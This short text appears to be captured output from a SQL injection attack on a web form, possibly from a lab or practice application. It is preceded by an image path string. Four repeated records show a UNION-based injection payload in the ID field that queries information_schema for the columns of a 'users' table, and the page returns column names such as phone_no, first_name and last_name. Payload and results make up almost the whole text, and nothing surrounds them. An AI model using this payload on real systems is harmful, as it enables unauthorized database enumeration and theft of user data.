 ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: phone_no
ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: title
ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: first_name
ID: %' and 1=0 union select null, null, column_name from information_schema.columns where table_name = 'users' #
Title:
Salary:
Phone No.: last_name